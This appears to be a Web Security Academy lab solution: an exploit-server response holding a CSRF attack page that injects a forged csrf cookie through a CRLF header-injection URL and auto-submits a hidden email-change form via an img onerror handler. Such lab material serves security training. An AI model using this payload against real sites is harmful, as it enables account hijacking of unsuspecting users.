 Craft a response
URL: https://exploit-0a1000fd04b8c410c00bc6ee01ec00aa.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a4200c2044ac497c073c772007900fe.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="fakeNEWS&#64;hackers&#46;net" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a4200c2044ac497c073c772007900fe.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
</body>
</html>